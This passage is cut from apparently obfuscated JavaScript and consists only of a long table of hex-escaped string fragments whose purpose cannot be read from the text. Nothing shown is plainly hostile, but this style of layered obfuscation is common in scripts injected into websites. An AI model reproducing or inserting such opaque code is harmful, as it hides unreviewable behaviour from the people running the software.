x5c\x37\x5c\x5c\x62\x5c\x27\x2c\x5c\x27','\x5c\x27\x29\x2b\x31\x34\x28\x5c\x27\x5c','\x51\x29\x29\x2c\x36\x37\x3d\x36\x42\x28','\x34\x5c\x5c\x6c\x5c\x5c\x42\x5c\x27\x29','\x33\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x64\x5c\x27\x29\x5d\x28\x31\x46\x28\x5c','\x5c\x35\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c','\x5c\x5c\x33\x5c\x27\x29\x2b\x5c\x27\x5c','\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x6d\x5c','\x5c\x31\x4c\x5c\x5c\x50\x5c\x5c\x6e\x5c','\x34\x5c\x5c\x35\x5c\x5c\x69\x5c\x5c\x37','\x2c\x5c\x27\x5c\x5c\x6b\x5c\x5c\x5a\x5c','\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c\x66','\x61\x7c\x62\x39\x7c\x62\x38\x7c\x62\x37','\x78\x31\x32\x32\x35\x33\x33\x7c\x72\x65','\x27\x29\x5d\x3b\x33\x6c\x2b\x2b\x29\x31','\x5c\x5c\x6f\x5c\x5c\x37\x5c\x5c\x6b\x5c','\x5c\x72\x5c\x27\x2c\x5c\x27\x5c\x5c\x4f','\x27\x2c\x5c\x27\x5c\x5c\x64\x5c\x5c\x63','\x27\x29\x5d\x28\x31\x4b\x28\x5c\x27\x5c','\x7c\x68\x77\x7c\x68\x76\x7c\x68\x74\x7c','\x6a\x5c\x5c\x63\x5c\x5c\x7a\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x6c\x5c','\x65\x7c\x78\x33\x65\x7c\x78\x37\x39\x7c','\x33\x5c\x5c\x34\x5c\x5c\x69\x5c\x5c\x42','\x65\x5c\x5c\x36\x5c\x5c\x6d\x5c\x5c\x65','\x61\x5c\x27\x2b\x5c\x27\x5c\x5c\x36\x5c','\x38\x5c\x5c\x37\x5c\x5c\x35\x5c\x27\x29','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x30\x5c','\x5c\x5c\x70\x5c\x27\x29\x29\x5b\x5c\x27','\x29\x2b\x5c\x27\x5c\x5c\x36\x5c\x27\x5d','\x5c\x5c\x65\x5c\x5c\x37\x5c\x5c\x31\x45','\x5c\x37\x5c\x5c\x50\x5c\x5c\x37\x5c\x27','\x34\x54\x2b\x34\x66\x2b\x34\x66\x3b\x24','\x27\x29\x5d\x28\x31\x71\x28\x5c\x27\x5c','\x62\x32\x38\x31\x7c\x5f\x30\x78\x35\x33','\x37\x38\x61\x64\x7c\x5f\x30\x78\x37\x35','\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c\x27','\x5c\x5c\x43\x5c\x5c\x43\x5c\x27\x29\x2b','\x64\x44\x7c\x64\x43\x7c\x64\x42\x7c\x64','\x63\x37\x36\x34\x61\x7c\x5f\x30\x78\x33','\x6f\x5c\x27\x2c\x5c\x27\x5c\x5c\x49\x5c','\x5c\x27\x29\x5d\x3d\x4d\x28\x5c\x27\x5c','\x5c\x63\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c','\x5c\x75\x5c\x27\x29\x3a\x52\x28\x5c\x27','\x5c\x5c\x63\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x4d\x28\x32\x66\x29\x3a\x31\x36\x28','\x5c\x5c\x4e\x5c\x27\x29\x3a\x32\x73\x5b','\x41\x5c\x27\x29\x29\x5b\x5c\x27\x5c\x5c','\x29\x2b\x31\x69\x28\x5c\x27\x5c\x5c\x33','\x30\x78\x33\x65\x35\x32\x63\x39\x7c\x5f','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x70\x5c','\x33\x5c\x5c\x34\x5c\x5c\x38\x5c\x5c\x35','\x27\x29\x26\x26\x34\x42\x5b\x32\x32\x28','\x38\x74\x5b\x38\x38\x5d\x5b\x54\x28\x5c','\x5c\x5c\x36\x5c\x5c\x4e\x5c\x5c\x6d\x5c','\x5c\x31\x65\x5c\x5c\x37\x5c\x5c\x6a\x5c','\x27\x29\x5d\x28\x29\x5b\x31\x77\x28\x5c','\x5c\x35\x5c\x5c\x75\x5c\x5c\x42\x5c\x27','\x5c\x43\x5c\x5c\x6c\x5c\x27\x29\x2b\x31','\x71\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x63','\x5c\x64\x5c\x27\x2c\x5c\x27\x5c\x5c\x6a','\x66\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x65','\x5c\x27\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c','\x5c\x6e\x5c\x5c\x6a\x5c\x27\x29\x5b\x5c','\x32\x35\x3b\x31\x32\x20\x32\x50\x28\x5c','\x7c\x7c\x64\x46\x7c\x64\x45\x7c\x7c\x7c','\x4c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x5c\x6f\x5c\x5c\x36\x5c\x5c\x66\x5c','\x32\x37\x62\x35\x36\x7c\x5f\x30\x78\x35','\x5c\x36\x5c\x5c\x7a\x5c\x5c\x37\x5c\x5c','\x64\x4d\x7c\x64\x4c\x7c\x64\x4b\x7c\x64','\x5c\x72\x5c\x5c\x42\x5c\x27\x29\x5d\x3b','\x35\x5c\x5c\x43\x5c\x5c\x79\x5c\x27\x29','\x38\x5c\x5c\x41\x5c\x5c\x42\x5c\x27\x29','\x63\x31\x33\x31\x65\x7c\x5f\x30\x78\x35','\x5c\x5c\x35\x5c\x5c\x64\x5c\x5c\x35\x5c','\x75\x29\x5b\x31\x68\x28\x5c\x27\x5c\x5c','\x29\x3f\x31\x7a\x28\x5c\x27\x5c\x5c\x33','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x33\x5c','\x5c\x69\x5c\x5c\x36\x5c\x5c\x6a\x5c\x5c','\x5c\x5c\x38\x5c\x27\x29\x2b\x31\x7a\x28','\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x6a','\x27\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x36','\x62\x5c\x27\x2c\x5c\x27\x5c\x5c\x48\x5c','\x6b\x5c\x5c\x5a\x5c\x27\x2c\x5c\x27\x5c','\x5f\x30\x78\x33\x62\x65\x34\x31\x64\x7c','\x70\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x66\x5c','\x5f\x30\x78\x61\x35\x36\x66\x36\x36\x7c','\x35\x63\x34\x65\x35\x61\x7c\x5f\x30\x78','\x6c\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x6f','\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61\x5c','\x5c\x5c\x31\x44\x5c\x5c\x31\x4c\x5c\x5c','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c','\x5c\x5c\x31\x64\x5c\x5c\x4e\x5c\x5c\x65','\x31\x39\x63\x36\x7c\x5f\x30\x78\x32\x62','\x27\x2c\x5c\x27\x5c\x5c\x31\x6a\x5c\x5c','\x41\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x29','\x5c\x32\x36\x5c\x27\x2c\x5c\x27\x5c\x5c','\x38\x5c\x5c\x79\x5c\x27\x29\x2b\x35\x42','\x4b\x28\x29\x7b\x45\x20\x33\x71\x3d\x56','\x34\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27\x29','\x27\x2c\x5c\x27\x5c\x5c\x6a\x5c\x5c\x65','\x66\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x64','\x5c\x4e\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c','\x5c\x33\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c','\x5c\x70\x5c\x27\x29\x2b\x51\x28\x5c\x27','\x27\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x44','\x61\x5c\x5c\x6d\x5c\x27\x2c\x5c\x27\x5c','\x27\x29\x5d\x5b\x31\x67\x28\x5c\x27\x5c','\x29\x29\x7d\x2c\x33\x33\x29\x7d\x31\x72','\x5f\x30\x78\x31\x63\x36\x30\x61\x37\x7c','\x61\x36\x30\x34\x33\x7c\x5f\x30\x78\x37','\x5c\x66\x5c\x5c\x6d\x5c\x5c\x66\x5c\x27','\x49\x7c\x66\x48\x7c\x66\x47\x7c\x66\x46','\x31\x32\x58\x59\x57\x6f\x79\x48','\x5c\x62\x5c\x5c\x74\x5c\x27\x2c\x5c\x27','\x31\x53\x5b\x59\x28\x5c\x27\x5c\x5c\x33','\x45\x20\x35\x4d\x3d\x4a\x3b\x31\x31\x28','\x31\x38\x65\x61\x62\x7c\x5f\x30\x78\x38','\x66\x7c\x78\x36\x39\x7c\x78\x33\x37\x7c','\x5c\x71\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x29\x29\x2c\x32\x44\x5b\x4d\x28\x5c\x27','\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6d','\x37\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x70','\x5c\x6a\x5c\x5c\x36\x5c\x27\x3a\x31\x66','\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c\x6a','\x31\x39\x36\x7c\x5f\x30\x78\x33\x64\x62','\x44\x61\x79\x73\x7c\x5f\x30\x78\x32\x36','\x48\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x61','\x5c\x5c\x33\x5c\x5c\x34\x5c\x5c\x69\x5c','\x3b\x28\x34\x50\x3d\x24\x28\x57\x29\x29','\x29\x7d\x31\x31\x28\x33\x31\x5b\x5c\x27','\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a\x5c\x5c','\x5c\x5c\x44\x5c\x5c\x66\x5c\x27\x2c\x5c','\x6c\x5c\x5c\x35\x5c\x27\x29\x3d\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x74','\x5c\x69\x5c\x5c\x62\x5c\x27\x29\x2c\x31','\x5c\x61\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c','\x66\x5c\x27\x5d\x28\x31\x75\x28\x5c\x27','\x27\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x7a','\x5c\x63\x5c\x5c\x6d\x5c\x5c\x6a\x5c\x5c','\x7c\x5f\x30\x78\x31\x37\x66\x38\x61\x36','\x5c\x5c\x47\x5c\x27\x29\x7d\x31\x72\x7b','\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x4b\x28','\x29\x5d\x28\x5c\x27\x5c\x5c\x62\x5c\x5c','\x5c\x6f\x5c\x5c\x63\x5c\x5c\x66\x5c\x27','\x37\x67\x3d\x35\x47\x5b\x32\x52\x28\x5c','\x30\x3d\x24\x28\x5c\x27\x5c\x5c\x4c\x5c','\x5c\x27\x29\x2c\x35\x69\x2c\x35\x68\x2c','\x7b\x45\x20\x32\x46\x3d\x31\x73\x2c\x33','\x29\x7d\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x5c\x5c\x66\x5c\x5c\x66\x5c\x27\x2b\x56','\x32\x32\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x27','\x5c\x70\x5c\x27\x29\x29\x5b\x55\x28\x5c','\x73\x5b\x30\x2d\x39\x5d\x2b\x2f\x67\x29','\x44\x5c\x5c\x6e\x5c\x27\x2c\x5c\x27\x5c','\x5c\x6a\x5c\x5c\x37\x5c\x5c\x66\x5c\x5c','\x5c\x62\x5c\x5c\x36\x5c\x27\x29\x5d\x28','\x6a\x7a\x7c\x6a\x66\x7c\x6a\x78\x7c\x6a','\x69\x5c\x27\x29\x5d\x28\x4b\x28\x34\x57','\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x63\x5c','\x5c\x5c\x37\x5c\x5c\x46\x5c\x27\x2c\x31','\x5c\x6e\x5c\x5c\x37\x5c\x5c\x61\x5c\x5c','\x33\x62\x37\x65\x65\x30\x7c\x5f\x30\x78','\x62\x5b\x32\x52\x28\x5c\x27\x5c\x5c\x33','\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c\x6c','\x5c\x64\x5c\x5c\x72\x5c\x27\x29\x29\x5b','\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c\x38\x5c','\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6d\x5c','\x5c\x61\x5c\x27\x29\x5b\x4a\x28\x5c\x27','\x5c\x32\x38\x5c\x5c\x4e\x5c\x5c\x31\x44','\x5c\x37\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c','\x5c\x6c\x5c\x27\x2b\x32\x61\x28\x5c\x27','\x5c\x38\x5c\x5c\x35\x5c\x5c\x33\x5c\x5c','\x36\x66\x61\x32\x35\x7c\x5f\x30\x78\x34','\x5c\x37\x5c\x5c\x31\x54\x5c\x5c\x46\x5c','\x5d\x2b\x5c\x27\x5c\x5c\x4c\x5c\x5c\x49','\x34\x5c\x5c\x35\x5c\x5c\x79\x5c\x5c\x42','\x5c\x27\x2c\x5c\x27\x5c\x5c\x44\x5c\x5c','\x7c\x5f\x30\x78\x33\x64\x39\x32\x33\x37','\x27\x29\x5d\x28\x29\x3a\x28\x24\x28\x31','\x5c\x27\x29\x2b\x55\x28\x5c\x27\x5c\x5c','\x5f\x30\x78\x66\x32\x64\x66\x61\x37\x7c','\x6f\x5c\x27\x29\x28\x61\x31\x3d\x61\x32','\x79\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x6f','\x37\x61\x7c\x5f\x30\x78\x31\x39\x62\x64','\x5c\x5c\x6c\x5c\x5c\x79\x5c\x27\x29\x7d','\x5c\x37\x5c\x27\x29\x2b\x31\x34\x28\x5c','\x66\x20\x51\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x28\x32\x6e\x28\x5c\x27\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x37\x5c\x27\x29\x2b','\x5c\x35\x5c\x5c\x75\x5c\x5c\x36\x5c\x27','\x78\x36\x32\x7c\x78\x37\x32\x7c\x5f\x30','\x5c\x6b\x5c\x27\x5d\x28\x32\x6e\x28\x5c','\x78\x34\x63\x64\x39\x38\x64\x7c\x5f\x30','\x37\x74\x2f\x33\x39\x2d\x35\x57\x2f\x33','\x50\x5c\x5c\x74\x5c\x5c\x64\x5c\x5c\x6a','\x5c\x27\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x7a\x5c\x5c\x32\x43\x5c\x27\x2c','\x2c\x24\x28\x31\x4b\x28\x5c\x27\x5c\x5c','\x29\x29\x5b\x5c\x27\x5c\x5c\x36\x5c\x5c','\x30\x78\x34\x32\x65\x66\x66\x62\x7c\x5f','\x31\x34\x64\x32\x31\x7c\x64\x6f\x63\x75','\x29\x29\x2b\x37\x39\x2b\x28\x51\x28\x5c','\x68\x5c\x5c\x36\x5c\x5c\x6f\x5c\x5c\x6a','\x5c\x71\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x72\x5c\x5c\x62\x5c\x27\x29\x2b\x51','\x29\x29\x29\x7b\x32\x5a\x20\x37\x72\x3d','\x5c\x5c\x36\x5c\x5c\x32\x6b\x5c\x5c\x65','\x5c\x43\x5c\x5c\x70\x5c\x27\x29\x3a\x31','\x5c\x5c\x64\x5c\x5c\x37\x5c\x27\x29\x5d','\x5c\x5c\x68\x5c\x5c\x36\x5c\x5c\x66\x5c','\x31\x38\x34\x36\x61\x66\x7c\x5f\x30\x78','\x5c\x38\x5c\x27\x29\x29\x26\x26\x28\x32','\x5c\x5c\x7a\x5c\x27\x5d\x28\x35\x6c\x2c','\x31\x36\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x37\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x4f','\x5c\x47\x5c\x5c\x74\x5c\x5c\x48\x5c\x27','\x33\x5c\x5c\x36\x5c\x27\x29\x2b\x52\x28','\x20\x34\x35\x3d\x33\x59\x5b\x34\x30\x5d','\x68\x5c\x5c\x6e\x5c\x27\x29\x5b\x4d\x28','\x5c\x37\x5c\x5c\x72\x5c\x27\x29\x2b\x31','\x37\x5c\x5c\x61\x5c\x5c\x36\x5c\x27\x2c','\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x38\x5c','\x5c\x5c\x70\x5c\x5c\x64\x5c\x27\x29\x29','\x5c\x5c\x6a\x5c\x5c\x31\x33\x5c\x5c\x63','\x29\x5d\x28\x29\x5b\x5c\x27\x5c\x5c\x61','\x5c\x61\x5c\x5c\x31\x4c\x5c\x5c\x63\x5c','\x5c\x69\x5c\x27\x29\x5d\x28\x29\x5b\x5c','\x3b\x24\x28\x35\x37\x29\x5b\x35\x39\x28','\x42\x5c\x5c\x70\x5c\x27\x29\x29\x2c\x34','\x79\x5c\x5c\x35\x5c\x27\x29\x2b\x51\x28','\x5b\x32\x6e\x28\x5c\x27\x5c\x5c\x33\x5c','\x2b\x35\x57\x2b\x5c\x27\x5c\x5c\x31\x64','\x5c\x5c\x6d\x5c\x5c\x37\x5c\x5c\x62\x5c','\x28\x32\x7a\x28\x29\x29\x7d\x2c\x33\x33','\x5f\x30\x78\x31\x39\x64\x31\x39\x64\x7c','\x5c\x33\x5c\x27\x29\x5d\x28\x29\x3b\x33','\x2b\x5c\x27\x5c\x5c\x62\x5c\x27\x29\x2c','\x5c\x61\x5c\x5c\x37\x5c\x5c\x65\x5c\x5c','\x5c\x5c\x36\x5c\x5c\x6b\x5c\x5c\x62\x5c','\x33\x68\x5b\x32\x30\x28\x5c\x27\x5c\x5c','\x7a\x5c\x5c\x63\x5c\x5c\x34\x4c\x5c\x27','\x32\x33\x38\x39\x65\x7c\x5f\x30\x78\x63','\x5c\x37\x5c\x5c\x46\x5c\x5c\x31\x6a\x5c','\x29\x5b\x4a\x28\x5c\x27\x5c\x5c\x33\x5c','\x44\x5c\x5c\x6e\x5c\x5c\x69\x5c\x27\x2c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6e\x5c\x5c','\x5c\x61\x5c\x5c\x66\x5c\x5c\x74\x5c\x27','\x31\x32\x20\x32\x35\x3d\x4b\x28\x34\x38','\x35\x5c\x5c\x37\x5c\x5c\x79\x5c\x27\x29','\x2c\x5c\x27\x5c\x5c\x4f\x5c\x5c\x78\x5c','\x5c\x41\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c','\x62\x33\x63\x32\x7c\x78\x36\x61\x7c\x5f','\x5c\x27\x2c\x5c\x27\x5c\x5c\x31\x65\x5c','\x5c\x65\x5c\x5c\x50\x5c\x5c\x36\x5c\x27','\x69\x28\x5c\x27\x5c\x5c\x33\x5c\x5c\x34','\x3d\x24\x28\x57\x29\x29\x5b\x34\x78\x28','\x36\x69\x29\x5b\x5c\x27\x5c\x5c\x6c\x5c','\x38\x7c\x5f\x30\x78\x32\x66\x62\x37\x37','\x6b\x5c\x5c\x37\x5c\x5c\x50\x5c\x5c\x6d','\x5c\x38\x5c\x5c\x75\x5c\x5c\x41\x5c\x27','\x66\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x36','\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61','\x31\x76\x28\x5c\x27\x5c\x5c\x33\x5c\x5c','\x29\x5b\x31\x75\x28\x5c\x27\x5c\x5c\x33','\x39\x32\x61\x64\x61\x7c\x5f\x30\x78\x34','\x6d\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x43','\x5c\x69\x5c\x27\x29\x29\x29\x7b\x32\x5a','\x37\x5c\x5c\x64\x5c\x5c\x71\x5c\x27\x5d','\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b\x28','\x5c\x65\x5c\x5c\x64\x5c\x27\x2c\x5c\x27','\x5c\x6d\x5c\x5c\x6a\x5c\x5c\x36\x5c\x5c','\x24\x28\x5c\x27\x5c\x5c\x37\x5c\x5c\x31','\x5c\x5c\x6c\x5c\x27\x29\x29\x5b\x33\x71','\x27\x29\x2b\x5c\x27\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6a\x5c','\x37\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c','\x5c\x27\x2c\x5c\x27\x5c\x5c\x6f\x5c\x5c','\x5c\x6b\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c','\x36\x32\x30\x61\x35\x7c\x5f\x30\x78\x37','\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x63\x5c','\x5c\x27\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c','\x36\x5c\x5c\x61\x5c\x5c\x65\x5c\x27\x2c','\x31\x36\x37\x34\x31\x38\x76\x72\x65\x75\x4e\x59','\x5c\x38\x5c\x5c\x69\x5c\x5c\x37\x5c\x27','\x5c\x36\x5c\x5c\x6c\x5c\x5c\x37\x5c\x5c','\x5c\x5c\x37\x5c\x5c\x6b\x5c\x5c\x61\x5c','\x5c\x27\x29\x5d\x28\x31\x36\x28\x5c\x27','\x5c\x5c\x66\x5c\x5c\x31\x35\x5c\x5c\x6a','\x54\x29\x31\x32\x20\x33\x61\x28\x35\x53','\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x61\x5c','\x36\x5c\x5c\x41\x5c\x27\x29\x2c\x5c\x27','\x5c\x35\x5c\x5c\x41\x5c\x5c\x42\x5c\x27','\x64\x65\x7c\x5f\x30\x78\x33\x63\x65\x64','\x3d\x5c\x5c\x7b\x32\x5c\x5c\x7d\x29\x2f','\x5d\x28\x2f\x3c\x34\x31\x28\x3f\x3a\x2e','\x61\x5c\x27\x2c\x5c\x27\x5c\x5c\x63\x5c','\x5c\x36\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c','\x5c\x64\x5c\x27\x29\x5d\x28\x31\x36\x28','\x7c\x67\x7a\x7c\x67\x79\x7c\x67\x77\x7c','\x5c\x66\x5c\x5c\x71\x5c\x5c\x63\x5c\x5c','\x5c\x5c\x36\x5c\x27\x29\x5d\x2c\x35\x49','\x35\x5c\x5c\x38\x5c\x5c\x62\x5c\x27\x29','\x5c\x27\x29\x5d\x28\x32\x30\x28\x5c\x27','\x5c\x61\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c','\x41\x5c\x27\x29\x29\x7d\x29\x2c\x24\x28','\x34\x5c\x5c\x36\x5c\x5c\x38\x5c\x27\x29','\x27\x21\x3d\x34\x5a\x26\x26\x37\x62\x5b','\x27\x29\x2b\x5c\x27\x5c\x5c\x65\x5c\x5c','\x34\x36\x7c\x5f\x30\x78\x33\x65\x61\x37','\x5c\x5c\x71\x5c\x5c\x31\x54\x5c\x5c\x32','\x5c\x38\x5c\x5c\x79\x5c\x5c\x36\x5c\x27','\x33\x5c\x5c\x32\x38\x5c\x5c\x68\x5c\x5c','\x71\x7c\x68\x70\x7c\x68\x6f\x7c\x68\x6e','\x29\x3a\x38\x73\x28\x32\x66\x29\x3a\x38','\x5c\x5c\x35\x5c\x5c\x72\x5c\x5c\x62\x5c','\x78\x32\x32\x33\x37\x35\x32\x7c\x5f\x30','\x5c\x35\x5c\x5c\x6c\x5c\x5c\x35\x5c\x27','\x5c\x34\x5c\x5c\x31\x63\x5c\x27\x2c\x5c','\x2c\x5c\x27\x5c\x5c\x49\x5c\x5c\x6c\x5c','\x65\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x7a','\x5f\x30\x78\x36\x33\x30\x34\x32\x35\x7c','\x2c\x5c\x27\x5c\x5c\x31\x30\x5c\x5c\x66','\x28\x31\x4b\x28\x5c\x27\x5c\x5c\x33\x5c','\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x36\x5c','\x6e\x5c\x5c\x36\x5c\x5c\x78\x5c\x5c\x47','\x5f\x30\x78\x34\x35\x38\x32\x62\x37\x7c','\x39\x6a\x28\x57\x29\x5b\x5c\x27\x5c\x5c','\x74\x5c\x5c\x37\x5c\x5c\x6a\x5c\x5c\x36','\x5c\x64\x5c\x5c\x63\x5c\x5c\x6e\x5c\x27','\x37\x5c\x27\x29\x5d\x28\x35\x72\x5b\x34','\x38\x7c\x78\x37\x30\x7c\x78\x37\x33\x7c','\x27\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x7a','\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x36','\x49\x5c\x5c\x47\x5c\x27\x2c\x5c\x27\x5c','\x65\x5c\x5c\x32\x6b\x5c\x27\x2c\x5c\x27','\x5b\x34\x71\x28\x5c\x27\x5c\x5c\x33\x5c','\x29\x5d\x3d\x38\x32\x2c\x34\x73\x5b\x5c','\x34\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x47','\x37\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x27\x2b','\x2c\x5c\x27\x5c\x5c\x65\x5c\x5c\x50\x5c','\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x31\x64','\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x61\x5c','\x42\x5c\x27\x29\x5d\x3e\x31\x37\x29\x7b','\x27\x5d\x28\x34\x4f\x28\x5c\x27\x5c\x5c','\x5c\x5c\x66\x5c\x27\x5d\x28\x31\x76\x28','\x61\x53\x7c\x61\x4b\x7c\x61\x52\x7c\x61','\x33\x5c\x5c\x34\x5c\x5c\x64\x5c\x5c\x70','\x5c\x5c\x68\x5c\x27\x2c\x5c\x27\x5c\x5c','\x37\x5c\x5c\x7a\x5c\x5c\x36\x5c\x5c\x6d','\x5c\x5c\x33\x5c\x5c\x6c\x5c\x27\x29\x2b','\x5c\x5c\x6b\x5c\x5c\x62\x5c\x27\x2c\x5c','\x79\x5c\x5c\x72\x5c\x5c\x79\x5c\x5c\x43','\x35\x5c\x27\x29\x2b\x37\x61\x2b\x56\x28','\x32\x62\x63\x31\x37\x7c\x30\x78\x35\x7c','\x34\x5c\x5c\x38\x5c\x5c\x37\x5c\x5c\x69','\x5c\x33\x5c\x5c\x34\x5c\x5c\x6c\x5c\x5c','\x5c\x34\x5c\x5c\x35\x5c\x5c\x62\x5c\x5c','\x29\x7b\x45\x20\x31\x55\x3d\x31\x73\x3b','\x37\x34\x34\x38\x7c\x5f\x30\x78\x31\x64','\x5c\x62\x5c\x5c\x46\x5c\x27\x2b\x5c\x27','\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x71\x5c','\x5c\x38\x5c\x5c\x35\x5c\x27\x29\x5d\x5b','\x4b\x20\x37\x6d\x28\x29\x7b\x45\x20\x32','\x27\x29\x5d\x28\x34\x63\x29\x5b\x51\x28','\x33\x46\x3b\x31\x6f\x3b\x32\x59\x3a\x33','\x44\x5c\x5c\x6a\x5c\x5c\x61\x5c\x27\x2c','\x42\x5c\x27\x29\x29\x26\x26\x28\x37\x73','\x2c\x5c\x27\x5c\x5c\x46\x5c\x5c\x6f\x5c','\x5c\x69\x5c\x27\x29\x2b\x4d\x28\x5c\x27','\x63\x7a\x7c\x63\x79\x7c\x63\x78\x7c\x63','\x5c\x5c\x70\x5c\x5c\x69\x5c\x27\x29\x2b','\x5c\x33\x5c\x27\x29\x29\x2c\x33\x56\x3d','\x5c\x27\x29\x5b\x31\x42\x28\x5c\x27\x5c','\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x48\x5c','\x5c\x6a\x5c\x5c\x36\x5c\x5c\x68\x5c\x5c','\x5c\x64\x5c\x5c\x71\x5c\x27\x5d\x28\x56','\x27\x29\x2b\x32\x7a\x28\x29\x2b\x5c\x27','\x5c\x6e\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c','\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x62\x5c','\x62\x5c\x5c\x69\x5c\x27\x29\x5d\x28\x4b','\x5c\x5c\x33\x5c\x27\x29\x5d\x3f\x59\x28','\x5c\x5c\x64\x5c\x5c\x79\x5c\x27\x29\x2c','\x5c\x27\x29\x2b\x5c\x27\x5c\x5c\x66\x5c','\x4e\x75\x6d\x7c\x5f\x30\x78\x34\x32\x37','\x5c\x5c\x42\x5c\x27\x29\x2b\x58\x28\x5c','\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c','\x3d\x24\x28\x57\x29\x2c\x35\x47\x3d\x35','\x36\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x31','\x5c\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c','\x5d\x28\x24\x28\x5c\x27\x5c\x5c\x31\x30','\x62\x55\x7c\x62\x54\x7c\x62\x53\x7c\x62','\x5c\x5c\x35\x5c\x27\x29\x29\x2c\x35\x73','\x63\x5c\x5c\x6b\x5c\x27\x5d\x28\x32\x4e','\x78\x35\x36\x34\x35\x30\x61\x7c\x78\x33','\x5f\x30\x78\x34\x35\x38\x37\x61\x61\x7c','\x5c\x36\x5c\x27\x29\x2b\x32\x32\x28\x5c','\x55\x2c\x34\x42\x3d\x24\x28\x57\x29\x3b','\x7c\x5f\x30\x78\x33\x31\x34\x66\x62\x64','\x5c\x5c\x36\x5c\x27\x29\x2b\x31\x43\x28','\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x36\x5c','\x29\x7b\x45\x20\x32\x62\x3d\x4a\x3b\x31','\x5c\x6d\x5c\x5c\x37\x5c\x5c\x44\x5c\x5c','\x35\x5c\x5c\x70\x5c\x5c\x62\x5c\x27\x29','\x5c\x38\x5c\x5c\x69\x5c\x5c\x6c\x5c\x27','\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x74\x5c','\x5c\x46\x5c\x27\x2c\x5c\x27\x5c\x5c\x61','\x38\x5c\x5c\x43\x5c\x27\x29\x2b\x5c\x27','\x5c\x27\x5c\x5c\x68\x5c\x27\x29\x5b\x5c